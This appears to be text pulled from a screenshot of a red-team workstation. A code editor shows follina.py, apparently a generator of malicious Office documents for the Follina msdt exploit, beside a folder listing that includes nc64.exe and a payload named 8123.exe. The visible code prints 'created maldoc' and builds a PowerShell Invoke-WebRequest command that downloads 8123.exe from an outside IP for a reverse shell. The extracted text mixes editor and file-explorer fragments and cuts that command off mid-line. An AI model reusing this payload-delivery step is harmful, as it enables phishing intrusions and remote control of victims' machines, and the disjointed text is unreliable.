 follina.py
F: > gayxiaodi > develop > 15red_apt > 204-红队APT-钓鱼投递篇&Office套件&CVE相关&复现环境等 > msdt-follina-main > follina.py
58 def main(args):
91 )
92
93 with open(document_rels_path) as filp:
94 external_referral = filp.read()
95
msdt-follina-main
204-红队APT-钓鱼投递篇&Office套件&CVE相关&复现环境等 > msdt-follina-main > 在
新建 排序 查看 ...
名称 修改日期 类型
图库
jb - 个人
ONE-FOX集成
develop
note
10hole_find
doc 2024/12/26 14:36 文件夹
.gitignore 2022/5/31 1:25 Git Ignore 源文件
8123.exe 2024/12/12 18:00 应用程序
follina.py 2025/1/5 15:28 Python 源文件
nc64.exe 2022/5/31 1:25 应用程序
README.md 2022/5/31 1:25 Markdown File
107 print(f"[+] created maldoc {args.output}")
108
109 command = args.command
110 if args.reverse:
111 command = f"""Invoke-WebRequest https://192.168.43.225:8080/8123.exe?raw=true -OutFile C:\\Windows\\Ta
112
113 # Base64 encode our command so whitespace is respected